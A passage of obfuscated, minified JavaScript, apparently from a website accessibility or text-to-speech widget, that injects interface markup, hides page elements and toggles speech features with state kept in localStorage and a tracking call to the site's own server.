50b27d(0x2ac7)+_0x50b27d(0x1477)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xf8b)+_0x50b27d(0x8ae)+_0x50b27d(0x2811)+_0x50b27d(0x1109)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x4ef)+_0x50b27d(0x2fe8)+_0x50b27d(0x1540)+_0x50b27d(0x993)+_0x50b27d(0x3fb)+_0x50b27d(0x315)+_0x50b27d(0x248b)+_0x50b27d(0x2dc7))+(_0x50b27d(0xaef)+_0x50b27d(0x352a)+_0x50b27d(0x104c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x9d6)+_0x50b27d(0x2812)+_0x50b27d(0xd7d)+_0x50b27d(0x3085)+_0x50b27d(0xc0a)+_0x50b27d(0x35a8)+_0x50b27d(0x654)+_0x50b27d(0x1136)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x810)+_0x50b27d(0x29d0)+_0x50b27d(0x867)+_0x50b27d(0x16a8)+_0x50b27d(0x1aa3)+_0x50b27d(0x6c2)+_0x50b27d(0x15d2)+_0x50b27d(0x867)+_0x50b27d(0xd6f)+_0x50b27d(0x2341)+_0x50b27d(0x1670)+_0x50b27d(0x30ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x2d1e)+_0x50b27d(0x862)+_0x50b27d(0xc28)+_0x50b27d(0x2a30)+_0x50b27d(0x19f3)+_0x50b27d(0x2749)+_0x50b27d(0xa08)+_0x50b27d(0x1271)+_0x50b27d(0x1aee)+_0x50b27d(0x835)+_0x50b27d(0x2dc4)+_0x50b27d(0x190)+_0x50b27d(0x13c7)+_0x50b27d(0x1a28)+_0x50b27d(0x18a)+_0x50b27d(0x365e)+_0x50b27d(0x1587)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0x2958)+_0x50b27d(0x1477)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xa00)+_0x50b27d(0x2465)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0xd55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1652))+(_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0x12c5)+_0x50b27d(0x1569)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0xf30)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f5b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x2c78)+_0x50b27d(0x275e)+_0x50b27d(0x2079)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x27ce)+_0x50b27d(0x2930)+_0x50b27d(0x35db)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x29a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x35fc)+_0x50b27d(0x34f6)+_0x50b27d(0x21fa)+_0x50b27d(0xe83)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xa86)+_0x50b27d(0x35ec)+_0x50b27d(0x138d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x31e9)+_0x50b27d(0x265)+_0x50b27d(0x1c3c)+_0x50b27d(0x3234)+_0x50b27d(0x2120)+_0x50b27d(0x15e2)+_0x50b27d(0x1775)+_0x50b27d(0x3fb)+_0x50b27d(0x3662)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0xe60)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x74d)+_0x50b27d(0x2546)+_0x50b27d(0x1a56)+_0x50b27d(0xbbf)+_0x50b27d(0xe44)+_0x50b27d(0x465)+_0x50b27d(0xe3d)+_0x50b27d(0x17a9)+_0x50b27d(0x1922)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1fde)+_0x50b27d(0x2b49)+_0x50b27d(0x2e47))+(_0x50b27d(0x31cd)+_0x50b27d(0xf19)+_0x50b27d(0x702)+_0x50b27d(0x1ebf)+_0x50b27d(0x5b1)+_0x50b27d(0x933)+_0x50b27d(0x31c8)+_0x50b27d(0x21d2)+_0x50b27d(0x205a)+_0x50b27d(0x2ae3)+_0x50b27d(0x126f)+_0x50b27d(0x2312)+_0x50b27d(0x13b6)+_0x50b27d(0x1f74)+_0x50b27d(0x2b7e)+_0x50b27d(0x2c0a)+_0x50b27d(0x35e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x4cf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xd5c)+_0x50b27d(0x362c)+_0x50b27d(0x1912)+_0x50b27d(0xf92)+_0x50b27d(0x1a48)+_0x50b27d(0x20dd)+_0x50b27d(0x320d)+_0x50b27d(0x20fe)+_0x50b27d(0x1036)+_0x50b27d(0xad2)+_0x50b27d(0xece)+_0x50b27d(0xeff)+_0x50b27d(0x148b)+_0x50b27d(0x21a8)+_0x50b27d(0x1094)+_0x50b27d(0x505)+_0x50b27d(0xd1e)+_0x50b27d(0x1045)+_0x50b27d(0x1945)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1140)+_0x50b27d(0x2990)+_0x50b27d(0xa1b)+_0x50b27d(0x2e96)+_0x50b27d(0x739)+_0x50b27d(0x10cf)+_0x50b27d(0x325f)+_0x50b27d(0x1df9)+_0x50b27d(0xa58)+_0x50b27d(0x2a8b)+_0x50b27d(0x2b5e)+_0x50b27d(0x1136)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x2990)+_0x50b27d(0xa1b)+_0x50b27d(0x757)+_0x50b27d(0x296b)+_0x50b27d(0x2bd1)+_0x50b27d(0x3650)+_0x50b27d(0x1ab2)+_0x50b27d(0x2a22)+_0x50b27d(0x21f9)+_0x50b27d(0x2250)+_0x50b27d(0x1a9b)+_0x50b27d(0x96a)+_0x50b27d(0x1a41)+_0x50b27d(0x317f)+_0x50b27d(0x3157)+_0x50b27d(0x361e)+_0x50b27d(0x169f)+_0x50b27d(0x3045)+_0x50b27d(0xb89)+_0x50b27d(0x225e)+_0x50b27d(0x25f3)+_0x50b27d(0x1fb7)+_0x50b27d(0x99d)+_0x50b27d(0x1d29)+_0x50b27d(0x3463)+_0x50b27d(0x2a97)+_0x50b27d(0x1708)+_0x50b27d(0x1813)+_0x50b27d(0x1610)+_0x50b27d(0x19ad)+_0x50b27d(0x11c7)+_0x50b27d(0x212b)+_0x50b27d(0x1abb)+_0x50b27d(0x16e1)+_0x50b27d(0x350c)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3129)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x9d4)+_0x50b27d(0x3f6)+_0x50b27d(0x1be8)+_0x50b27d(0x308f)+_0x50b27d(0x285b)+_0x50b27d(0x180c)+_0x50b27d(0x2f65)+_0x50b27d(0xb88)+_0x50b27d(0x235a)+_0x50b27d(0x1810)+_0x50b27d(0x2ca9)+_0x50b27d(0x2ccb)+_0x50b27d(0xef1)+_0x50b27d(0x1542)+_0x50b27d(0xab6)+_0x50b27d(0x1db0)+_0x50b27d(0x2558)+_0x50b27d(0x2925)+_0x50b27d(0x6cf)+_0x50b27d(0x283b)+_0x50b27d(0x253f)+_0x50b27d(0x1bb)+_0x50b27d(0x12ad)+_0x50b27d(0xa07)+_0x50b27d(0x1bd2)+_0x50b27d(0x296d)+_0x50b27d(0x956)+_0x50b27d(0x2112)+_0x50b27d(0x12d7)+_0x50b27d(0x806)+_0x50b27d(0xdc5)+_0x50b27d(0x283e)+_0x50b27d(0x35c)+_0x50b27d(0x3621)+_0x50b27d(0x10a7)+_0x50b27d(0x32aa)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x347b)+_0x50b27d(0x1b94)+_0x50b27d(0x1f0b)+_0x50b27d(0x2303)+_0x50b27d(0x790)+_0x50b27d(0x35e6)+_0x50b27d(0x20ff)+_0x50b27d(0x31a0)+_0x50b27d(0x2815)+_0x50b27d(0x2425)+_0x50b27d(0x182e)+_0x50b27d(0x1cd4)+_0x50b27d(0x20bb)+_0x50b27d(0xfe4)+_0x50b27d(0x309d)+_0x50b27d(0x1fe0)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x34ee)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0xfb0)+_0x50b27d(0x2c22)+_0x50b27d(0x35ec)+_0x50b27d(0x102e)+_0x50b27d(0x326e)+_0x50b27d(0x2a6f)+_0x50b27d(0x2175)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1634)+_0x50b27d(0x1948)+_0x50b27d(0x2316)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x11ce)+_0x50b27d(0x2101)+_0x50b27d(0x1930)+_0x50b27d(0x1cd7)+_0x50b27d(0x1205)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x33f7)+_0x50b27d(0x2930)+_0x50b27d(0x2d7)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x19d9)+_0x50b27d(0xfda)+_0x50b27d(0x13f2)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x25d0)+_0x50b27d(0x2325)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x116d)+_0x50b27d(0x750)+_0x50b27d(0x1c25)+_0x50b27d(0x2af4)+_0x50b27d(0x895)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x2e19)+_0x50b27d(0xe90)+_0x50b27d(0x312b)+_0x50b27d(0x2170)+_0x50b27d(0x2a99)+_0x50b27d(0x2a45)+_0x50b27d(0x3247)+_0x50b27d(0x11b7)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x9da)+_0x50b27d(0x1d63)+_0x50b27d(0xa1b)+_0x50b27d(0x191c)+_0x50b27d(0x11a3)+_0x50b27d(0x19b5)+_0x50b27d(0x20c3)+_0x50b27d(0x19ae)+_0x50b27d(0x2d09)+_0x50b27d(0x2300)+_0x50b27d(0x113e)+_0x50b27d(0x8fb)+_0x50b27d(0x528)+_0x50b27d(0x9f4)+_0x50b27d(0x21a9)+_0x50b27d(0x2a1e)+_0x50b27d(0x3663)+_0x50b27d(0x277d)+_0x50b27d(0x3151)+_0x50b27d(0x21ce)+_0x50b27d(0x70b)+_0x50b27d(0x12da)+_0x50b27d(0x18f2)+_0x50b27d(0x62d)+_0x50b27d(0x357f)+_0x50b27d(0x195e)+_0x50b27d(0x1ed1)+_0x50b27d(0x326)+_0x50b27d(0xf04)+_0x50b27d(0x222f))+(_0x50b27d(0x298f)+_0x50b27d(0x2d82)+_0x50b27d(0x20b)+_0x50b27d(0x1d28)+_0x50b27d(0x20e7)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x24ac)+_0x50b27d(0x37a)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2034)+_0x50b27d(0x2ad6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0x252)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x35ce)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x24db)+_0x50b27d(0x166c)+_0x50b27d(0xe06)+_0x50b27d(0x2df6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x3456)+_0x50b27d(0x16db)+_0x50b27d(0x607)+_0x50b27d(0x1c32)+_0x50b27d(0x279f)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2697)+_0x50b27d(0x251)+_0x50b27d(0x5cc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x207d)+_0x50b27d(0x2e84)+_0x50b27d(0xb33)+_0x50b27d(0x2fad)+_0x50b27d(0x1474)+_0x50b27d(0x1351)+_0x50b27d(0x416)+_0x50b27d(0x1b81)+_0x50b27d(0x966)+_0x50b27d(0xde2)+_0x50b27d(0x3fb)+_0x50b27d(0x2338)+_0x50b27d(0x1faf)+_0x50b27d(0x1706)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1375)+_0x50b27d(0xbaf)+_0x50b27d(0x330c)+_0x50b27d(0x2e8)+_0x50b27d(0x227b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x27ad)+_0x50b27d(0xbab)+_0x50b27d(0x2c7f)+_0x50b27d(0x4f3)+_0x50b27d(0x2b62)+_0x50b27d(0x33fa)+_0x50b27d(0x22e6)+_0x50b27d(0x95f)+_0x50b27d(0x306a))+(_0x50b27d(0x1af4)+_0x50b27d(0x1734)+_0x50b27d(0xe55)+_0x50b27d(0x13d1)+_0x50b27d(0xceb)+_0x50b27d(0x2d2c)+_0x50b27d(0x569)+_0x50b27d(0x32a2)+_0x50b27d(0x1769)+_0x50b27d(0xa13)+_0x50b27d(0x1491)+_0x50b27d(0x2308)+_0x50b27d(0x1458)+_0x50b27d(0x1413)+_0x50b27d(0x126d)+_0x50b27d(0x2190)+_0x50b27d(0x346)+_0x50b27d(0x1609)+_0x50b27d(0x1a6d)+_0x50b27d(0xc5f)+_0x50b27d(0x4b8)+_0x50b27d(0x2e38)+_0x50b27d(0x21e7)+_0x50b27d(0x2503)+_0x50b27d(0x2c81)+_0x50b27d(0x2e97)+_0x50b27d(0x69f)+_0x50b27d(0x2fd8)+_0x50b27d(0x365b)+_0x50b27d(0x3005)+_0x50b27d(0x2076)+_0x50b27d(0x625)+_0x50b27d(0x1a39)+_0x50b27d(0x466)+_0x50b27d(0x334d)+_0x50b27d(0x1ab6)+_0x50b27d(0xf40)+_0x50b27d(0x2916)+_0x50b27d(0x1c57)+_0x50b27d(0x2f4)+_0x50b27d(0x1b62)+_0x50b27d(0xb4f)+_0x50b27d(0x151a)+_0x50b27d(0x28c)+_0x50b27d(0x1e3e)+_0x50b27d(0x2283)+_0x50b27d(0x2c74)+_0x50b27d(0x2e72)+_0x50b27d(0xa4a)+_0x50b27d(0x1126)+_0x50b27d(0x1262)+_0x50b27d(0x5d8)+_0x50b27d(0x2535)+_0x50b27d(0x1a6e)+_0x50b27d(0x29e0)+_0x50b27d(0x1ecc)+_0x50b27d(0xa32)+_0x50b27d(0x2f0b)+_0x50b27d(0x5ef)+_0x50b27d(0x14a1)+_0x50b27d(0x1962)+_0x50b27d(0xbff)+_0x50b27d(0x1533)+_0x50b27d(0x2b88)+_0x50b27d(0x83a)+_0x50b27d(0xb02)+_0x50b27d(0xc49)+_0x50b27d(0x421)+_0x50b27d(0x2eb3)+_0x50b27d(0x92b)+_0x50b27d(0x1483)+_0x50b27d(0x1776)+_0x50b27d(0x4eb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x34a9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x4c7)+_0x50b27d(0x1c59)+_0x50b27d(0xed9)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1013)+_0x50b27d(0xde6)+_0x50b27d(0x79f)+_0x50b27d(0x317)+_0x50b27d(0x15db)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e))+(_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xd48)+_0x50b27d(0x30a0)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x24db)+_0x50b27d(0x12a8)+_0x50b27d(0xd92)+_0x50b27d(0x1d46)+_0x50b27d(0x317e)+_0x50b27d(0x10d7)+_0x50b27d(0xe2c)+_0x50b27d(0x5b2)+_0x50b27d(0x269a)+_0x50b27d(0x2759)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1044)+_0x50b27d(0x16a5)+_0x50b27d(0xeb3)+_0x50b27d(0x254b)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x117a)+_0x50b27d(0x552)+_0x50b27d(0x2d47)+_0x50b27d(0x317e)+_0x50b27d(0x1862)+_0x50b27d(0x1547)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x24d5)+_0x50b27d(0x317e)+_0x50b27d(0x7ca)+_0x50b27d(0x1237)+_0x50b27d(0x507)+_0x50b27d(0x21f2)+_0x50b27d(0x1a83)+_0x50b27d(0xd48)+_0x50b27d(0x33c7)+_0x50b27d(0x3062)+_0x50b27d(0x2884)+_0x50b27d(0x317e)+_0x50b27d(0x2be1)+_0x50b27d(0xcd5)+_0x50b27d(0x39e)+_0x50b27d(0x2dc3)+_0x50b27d(0x2bfc)+_0x50b27d(0x2ec3)+_0x50b27d(0x2823)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x2724)+_0x50b27d(0x2862)+_0x50b27d(0xb0c)+_0x50b27d(0x21fb)));_0x2f827f[_0x50b27d(0xc79)]($,_0x2f827f[_0x50b27d(0x354d)])[_0x50b27d(0x1264)](_0xe8c9dd);var _0x33b833=_0x50b27d(0x130a)+_0x50b27d(0x1bc5)+_0x50b27d(0x32a1)+_0x50b27d(0x2022)+_0x50b27d(0xd47)+_0x50b27d(0xd46)+_0x50b27d(0x4cd);_0x2f827f[_0x50b27d(0x2712)]($,_0x2f827f[_0x50b27d(0x2630)])[_0x50b27d(0x1264)](_0x33b833),_0x2f827f[_0x50b27d(0x2b51)]($,_0x2f827f[_0x50b27d(0x19de)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0xd3b)]($,_0x2f827f[_0x50b27d(0x2fc9)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x284f)]($,_0x2f827f[_0x50b27d(0x799)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1ce7)]($,_0x2f827f[_0x50b27d(0x258c)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x2a0e)]($,_0x2f827f[_0x50b27d(0x32f5)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x787)]($,_0x2f827f[_0x50b27d(0xb20)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x2779)]($,_0x2f827f[_0x50b27d(0x2db6)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1ae8)]($,_0x2f827f[_0x50b27d(0x274b)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x787)]($,_0x2f827f[_0x50b27d(0x1ce0)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x208d)]($,_0x2f827f[_0x50b27d(0x32d1)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x33b8)]($,_0x2f827f[_0x50b27d(0x19c4)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1cd3)]($,_0x2f827f[_0x50b27d(0x31fc)])[_0x50b27d(0x3591)](function(_0x113c3a,_0x5cbf4f){var _0x282764=_0x50b27d;_0x2f827f[_0x282764(0x19cf)]($,_0x5cbf4f)[_0x282764(0x2696)+'nt'](_0x2f827f[_0x282764(0x538)],_0x2f827f[_0x282764(0x2d2)]);}),_0x2f827f[_0x50b27d(0x16f8)]($,_0x2f827f[_0x50b27d(0x1c97)])[_0x50b27d(0xc4f)](function(_0x1fa5be){var _0x4ad11a=_0x50b27d;_0x1fa5be[_0x4ad11a(0x1a95)+_0x4ad11a(0x1e4e)](),_0x2f827f[_0x4ad11a(0x2879)](_0x44e9d6,'no'),_0x2f827f[_0x4ad11a(0xada)](hit_api_tracking,base_url_website,_0x2f827f[_0x4ad11a(0x25c4)]);if(_0x2f827f[_0x4ad11a(0x261)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x30ed)](_0x2f827f[_0x4ad11a(0x2ba6)])){var _0xf9fa74=_0x2f827f[_0x4ad11a(0x1cd1)][_0x4ad11a(0x559)]('|'),_0x5afeef=0x303+-0xb3d+0x83a;while(!![]){switch(_0xf9fa74[_0x5afeef++]){case'0':_0x2f827f[_0x4ad11a(0x1fb3)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x2428)](_0x2f827f[_0x4ad11a(0x908)])[_0x4ad11a(0x2f54)+'s'](_0x2f827f[_0x4ad11a(0x154c)]);continue;case'1':localStorage[_0x4ad11a(0x197f)](_0x2f827f[_0x4ad11a(0x1f8c)],_0x2f827f[_0x4ad11a(0x11fe)]);continue;case'2':_0x2f827f[_0x4ad11a(0x2879)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x2f54)+'s'](_0x2f827f[_0x4ad11a(0x2ba6)]);continue;case'3':localStorage[_0x4ad11a(0x197f)](_0x2f827f[_0x4ad11a(0x3221)],_0x2f827f[_0x4ad11a(0x11fe)]);continue;case'4':_0x2f827f[_0x4ad11a(0xfd9)]($,_0x2f827f[_0x4ad11a(0x1b60)])[_0x4ad11a(0x3591)](function(_0x4f547d,_0x499fb6){var _0x578183=_0x4ad11a,_0x7cd8d5=_0x499fb6[_0x578183(0x306c)][_0x578183(0x28e6)];_0x7cd8d5[_0x578183(0x28eb)](_0x2f827f[_0x578183(0x1223)])&&(_0x499fb6[_0x578183(0x306c)]=_0x2f827f[_0x578183(0x2217)]);});continue;}break;}}else _0x2f827f[_0x4ad11a(0x23bb)](_0x26af92);});function _0x26af92(){var _0x1aff66=_0x50b27d,_0x497b51=_0x2f827f[_0x1aff66(0x1f7e)][_0x1aff66(0x559)]('|'),_0x199e98=0x11c8+0x1d56+-0xa3*0x4a;while(!![]){switch(_0x497b51[_0x199e98++]){case'0':_0x2f827f[_0x1aff66(0x261)]($,_0x2f827f[_0x1aff66(0x21d7)])[_0x1aff66(0x3591)](function(_0x550836,_0x550e8f){var _0x2e258b=_0x1aff66,_0x308dc9=_0x550e8f[_0x2e258b(0x306c)][_0x2e258b(0x28e6)];_0x308dc9[_0x2e258b(0x28eb)](_0x13c9a2[_0x2e258b(0x1fce)])&&(_0x550e8f[_0x2e258b(0x306c)]=_0x13c9a2[_0x2e258b(0xbf7)]);});continue;case'1':_0x2f827f[_0x1aff66(0x2e04)]($,_0x2f827f[_0x1aff66(0x1c97)])[_0x1aff66(0x26c3)](_0x2f827f[_0x1aff66(0x2ba6)]);continue;case'2':var _0x13c9a2={'ZeKdc':_0x2f827f[_0x1aff66(0x2217)],'EbKlp':_0x2f827f[_0x1aff66(0x189)]};continue;case'3':_0x2f827f[_0x1aff66(0x169c)](_0x2f827f[_0x1aff66(0x23bb)](getOS),_0x2f827f[_0x1aff66(0x3497)])||_0x2f827f[_0x1aff66(0x279a)](_0x2f827f[_0x1aff66(0x29cf)](getOS),_0x2f827f[_0x1aff66(0x1cf7)])?(localStorage[_0x1aff66(0x197f)](_0x2f827f[_0x1aff66(0x1f8c)],'on'),_0x2f827f[_0x1aff66(0xfd9)](speachmobile,_0x2f827f[_0x1aff66(0xcc6)](_0x2f827f[_0x1aff66(0x61d)],base_url_website))):(localStorage[_0x1aff66(0x197f)](_0x2f827f[_0x1aff66(0x3221)],'on'),_0x2f827f[_0x1aff66(0x2acf)](speach,_0x2f827f[_0x1aff66(0xcc6)](_0x2f827f[_0x1aff66(0x61d)],base_url_website)));continue;case'4':_0x2f827f[_0x1aff66(0x19cf)]($,_0x2f827f[_0x1aff66(0x1c97)])[_0x1aff66(0x2428)](_0x2f827f[_0x1aff66(0x908)])[_0x1aff66(0x26c3)](_0x2f827f[_0x1aff66(0x154c)]);continue;}break;}}_0x2f827f[_0x50b27d(0x1881)]($,_0x2f827f[_0x50b27d(0x2521)])[_0x50b27d(0xc4f)](function(_0x4d219f){var 